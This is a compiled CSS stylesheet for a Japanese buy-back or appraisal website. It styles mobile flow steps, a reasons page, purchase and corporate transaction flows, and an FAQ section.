  .breadcrumb {
    display: none;
  }

  /* line 367, ../scss/_display.scss */
  .prologue {
    margin-left: 23px;
    margin-bottom: 20px;
    padding-left: 12px;
    padding-right: 23px;
    border-width: 4px;
    font-size: 15px;
    line-height: 22px;
  }

  /* ---------------------------------
      main
  ---------------------------------- */


  /* line 382, ../scss/_display.scss */
  body {
    background-color: #fff;
  }

  /* line 626, ../scss/_display.scss */
  .mobile-flow {
    padding-bottom: 25px;
    background-color: #F0F4FF;
  }
  /* line 635, ../scss/_display.scss */
  .mobile-flow__content {
    padding: 0 16px;
  }

  /* line 638, ../scss/_display.scss */
  .mobile-flow__headline-img {
    box-sizing: border-box;
    width: 100%;
    padding: 18px 13px 15px;
  }

  /* line 643, ../scss/_display.scss */
  .mobile-flow-item {
    margin-bottom: 10px;
    border: 1px solid #9AACBB;
  }

  /* line 647, ../scss/_display.scss */
  .mobile-flow-item__headline {
    padding: 11px 13px 10px;
    font-size: 17px;
    line-height: 26px;
    color: #fff;
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #409ced), color-stop(100%, #007cca));
    background-image: -moz-linear-gradient(top, #409ced, #007cca);
    background-image: -webkit-linear-gradient(top, #409ced, #007cca);
    background-image: linear-gradient(to bottom, #409ced, #007cca);
    *zoom: 1;
    filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF409CED', endColorstr='#FF007CCA');
  }

  /* line 658, ../scss/_display.scss */
  .mobile-flow-item__step {
    margin-right: 13px;
    padding: 2px 5px 0;
    color: #007CCA;
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(40%, #ffffff), color-stop(70%, #e6e6e6));
    background-image: -moz-linear-gradient(top, #ffffff 40%, #e6e6e6 70%);
    background-image: -webkit-linear-gradient(top, #ffffff 40%, #e6e6e6 70%);
    background-image: linear-gradient(to bottom, #ffffff 40%, #e6e6e6 70%);
    *zoom: 1;
    filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFFFFFFF', endColorstr='#FFE6E6E6');
  }

  /* line 668, ../scss/_display.scss */
  .mobile-flow-item__content {
    padding: 14px;
    background-color: #fff;
  }

  /* line 672, ../scss/_display.scss */
  .mobile-flow-item__text {
    font-size: 14px;
    line-height: 21px;
    color: #000;
  }

  /* line 677, ../scss/_display.scss */
  .mobile-flow-item__link {
    color: #003F97;
    text-decoration: underline;
  }

  /* line 681, ../scss/_display.scss */
  .mobile-flow-item__strong {
    color: #ED1E79;
  }

  /* line 684, ../scss/_display.scss */
  .mobile-flow-item__img {
    width: 100%;
    max-width: 298px;
    margin: auto;
    margin-top: 14px;
  }

  /* line 694, ../scss/_display.scss */
  .point {
    margin-bottom: 0;
  }
  /* line 699, ../scss/_display.scss */
  .point__headline {
    margin-bottom: 0;
  }

  /* line 705, ../scss/_display.scss */
  .point__mobile-headline-img {
    width: 100%;
  }


  /* line 828, ../scss/_display.scss */
  .scroll-top {
    cursor: pointer;
    -moz-transition: opacity 0.1s ease-out;
    -o-transition: opacity 0.1s ease-out;
    -webkit-transition: opacity 0.1s ease-out;
    transition: opacity 0.1s ease-out;
    position: absolute;
    bottom: 0;
    right: 8px;
    display: block;
    width: 60px;
    height: 60px;
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    background: url(./images/icon_arrow_box_small.svg) no-repeat center center;
    background-size: 100%;
  }
  /* line 32, ../scss/main.scss */
  .scroll-top:hover {
    opacity: 0.6;
  }

  /* ---------------------------------
	@page 選ばれる理由
  ---------------------------------- */
  /* line 914, ../scss/_display.scss */
  .content--page {
    margin-bottom: 0;
  }

  /* line 922, ../scss/_display.scss */
  .reason--last {
    margin-bottom: 0;
  }

  /* line 926, ../scss/_display.scss */
  .reason-headline {
    display: block;
    margin: 0 0 8px;
    border: 0;
    border-top: 1px solid #E5D166;
    border-bottom: 1px solid #D4B200;
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #faf2d5), color-stop(100%, #efd170));
    background-image: -moz-linear-gradient(top, #faf2d5, #efd170);
    background-image: -webkit-linear-gradient(top, #faf2d5, #efd170);
    background-image: linear-gradient(to bottom, #faf2d5, #efd170);
    *zoom: 1;
    filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFFAF2D5', endColorstr='#FFEFD170');
  }
  /* line 938, ../scss/_display.scss */
  .reason-headline:before {
    display: none;
  }
  /* line 941, ../scss/_display.scss */
  .reason-headline:after {
    left: 11px;
    width: 61px;
    height: 62px;
    margin-top: -30px;
    background-size: 100%;
  }

  /* line 949, ../scss/_display.scss */
  .reason-headline__text {
    height: 42px;
    padding: 14px 16px 12px 80px;
    background: none;
    border: 0;
    font-size: 15px;
    line-height: 20px;
    color: #42210B;
  }

  /* line 958, ../scss/_display.scss */
  .reason-headline__strong {
    font-size: 15px;
  }

  /* line 961, ../scss/_display.scss */
  .reason-content__img--tablet {
    float: left;
    width: 120px;
    margin: 0 15px 14px 0;
  }



  /* ---------------------------------
	@page 買取の流れ
  ---------------------------------- */
  /* line 974, ../scss/_display.scss */
  .flow-list {
    padding: 0;
  }

  /* line 977, ../scss/_display.scss */
  .flow-list--blue {
    margin-bottom: 0;
  }

  /* line 980, ../scss/_display.scss */
  .flow-list__headline {
    position: relative;
    height: 106px;
    margin-bottom: 0;
  }

  /* line 985, ../scss/_display.scss */
  .flow-list__headline-text {
    padding: 6px 0 0 17px;
    text-align: left;
    font-size: 18px;
    line-height: 25px;
    font-weight: normal;
  }

  /* line 992, ../scss/_display.scss */
  .flow-list__handle {
    position: relative;
    top: 50%;
    right: 10px;
    margin-top: -12px;
  }

  /* line 998, ../scss/_display.scss */
  .flow-list__toggle {
    max-height: 4000px;
  }

  /* line 1001, ../scss/_display.scss */
  .flow-item {
    margin: 0 15px;
    padding: 20px 15px;
  }
  /* line 1005, ../scss/_display.scss */
  .flow-item:first-child {
    margin-top: 15px;
  }

  /* line 1009, ../scss/_display.scss */
  .flow__appraise {
    width: 270px;
    height: 71px;
    margin-bottom: 30px !important;
  }

  /* line 1014, ../scss/_display.scss */
  .flow__appraise-img {
    width: 270px;
    height: 71px;
  }


  /* ---------------------------------
	@page 法人様取引
  ---------------------------------- */
  /* line 1023, ../scss/_display.scss */
  .flow-list--teal {
    background: #C7EDE2;
    margin-bottom: 0;
    padding-bottom: 15px;
  }
  /* line 1028, ../scss/_display.scss */
  .flow-list--teal .flow-list__headline {
    height: 47px;
  }
  /* line 1031, ../scss/_display.scss */
  .flow-list--teal .flow-list__headline-text {
    padding-top: 3px;
    font-size: 15px;
  }
  /* line 1035, ../scss/_display.scss */
  .flow-list--teal .flow-item {
    margin-top: 15px;
    padding-top: 8px;
    border: 0;
  }
  /* line 1040, ../scss/_display.scss */
  .flow-list--teal .flow-item__headline {
    border-bottom: 0;
  }
  /* line 1043, ../scss/_display.scss */
  .flow-list--teal .step__order {
    width: 98px;
    background-size: 98px;
    font-size: 12px;
    line-height: 25px;
  }
  /* line 1049, ../scss/_display.scss */
  .flow-list--teal .step__number {
    width: 15px;
    padding-top: 1px;
    line-height: 14px;
  }
  /* line 1054, ../scss/_display.scss */
  .flow-list--teal .step__text {
    padding-left: 6px;
    font-size: 14px;
    line-height: 20px;
  }
  /* line 1059, ../scss/_display.scss */
  .flow-list--teal .flow-item__content {
    padding-top: 2px;
  }
  /* line 1061, ../scss/_display.scss */
  .flow-list--teal .flow-item__content:after {
    display: none;
  }
  /* line 1065, ../scss/_display.scss */
  .flow-list--teal .flow-item__img {
    width: 95px;
    height: 75px;
    border: 0;
  }
  /* line 1070, ../scss/_display.scss */
  .flow-list--teal .flow-item__img--3 {
    height: 102px;
  }
  /* line 1073, ../scss/_display.scss */
  .flow-list--teal .link-list__item {
    padding: 10px 0px 0;
    border: 0;
  }
  /* line 1077, ../scss/_display.scss */
  .flow-list--teal .link-list__text {
    background-position: left 0px;
    font-size: 12px;
    line-height: 17px;
  }
  /* line 1082, ../scss/_display.scss */
  .flow-list--teal .flow-arrow {
    margin-bottom: 10px;
    background-image: url(./images/bg_step_teal_sp.svg);
  }
  /* line 1087, ../scss/_display.scss */
  .flow-list--teal .arrow-box__arrow {
    display: none;
  }
  /* line 1090, ../scss/_display.scss */
  .flow-list--teal .arrow-box__content {
    display: block;
    padding: 13px 31px 11px;
  }
  /* line 1094, ../scss/_display.scss */
  .flow-list--teal .arrow-box__required {
    width: 28px;
    font-size: 10px;
  }
  /* line 1098, ../scss/_display.scss */
  .flow-list--teal .arrow-box__list {
    line-height: 15px;
  }
  /* line 1101, ../scss/_display.scss */
  .flow-list--teal .yellow-box {
    border-left: 0;
    text-indent: 0;
  }
  /* line 1105, ../scss/_display.scss */
  .flow-list--teal .yellow-box__text {
    margin-left: 0;
    line-height: 21px;
  }
  /* line 1109, ../scss/_display.scss */
  .flow-list--teal .yellow-box__ul {
    border-left: 22px solid #FEF8A6;
    text-indent: -6px;
  }
  /* line 1113, ../scss/_display.scss */
  .flow-list--teal .flow__appraise {
    width: 256px;
    height: 59px;
    margin-bottom: 0 !important;
  }
  /* line 1118, ../scss/_display.scss */
  .flow-list--teal .flow__appraise-img {
    width: 256px;
    height: 59px;
  }
  /* line 1123, ../scss/_display.scss */
  .flow-list--teal .flow-item__headline--icon {
    padding: 10px 18px 15px 55px;
    background-position: 15px 14px;
    background-size: 28px 28px;
    font-size: 12px;
    line-height: 18px;
  }



 /* よくあるご質問 */

.faq-pretty ul{
margin-left: 2%;
}
/* Question部分の画像置換え＆枠線色変更 */
.faq-pretty .faq-question {
background: #FFF url(.images/icon_q.svg) no-repeat left center;
border-color:#9c1e0c;
color: #333;
}
/* Answer部分の画像置換え＆枠線色変更 */
.faq-pretty .faq-item.highlight .faq-question {
background: #fff url(.images/icon_a.png) no-repeat left center;
border-color: #E99213;
border-bottom: 0;
color: #E99213;
}
.faq-pretty .faq-answer {
margin-left: 0px;
border-color:#E99213;
border-top: 0px;
}
.faq-pretty .faq-answer p{
margin-left: 0 !important;
margin-bottom:1em !important;
}